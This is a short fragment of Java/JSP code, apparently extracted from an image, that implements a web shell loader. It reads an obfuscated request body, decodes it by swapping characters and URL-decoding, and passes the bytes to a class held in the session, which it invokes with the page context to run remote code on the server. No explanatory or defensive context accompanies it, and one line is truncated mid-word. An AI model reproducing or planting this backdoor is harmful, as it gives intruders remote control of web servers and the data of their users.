 if (session.getAttribute("ti")!=null)
{
java.io.BufferedReader br = new java.io.BufferedReader(new java.io.InputStreamRea
String line = null;
StringBuilder sb = new StringBuilder();
while((line = br.readLine())!=null){
sb.append(line);}
String yuan=sb.toString();
String datas="";
String dd[]=yuan.split("&");
for(int i=0;i<dd.length;i++)
{
String tmp=dd[i].substring(dd[i].indexOf("=")+1);
datas=datas+tmp;
}
datas=datas.replace("m","%");
datas=java.net.URLDecoder.decode(datas);
byte[] poc_data=datas.getBytes();
request.setAttribute("parameters",poc_data);
java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();
Object f=((Class)session.getAttribute("ti")).newInstance();
f.equals(arrOut);
f.equals(pageContext);
f.toString();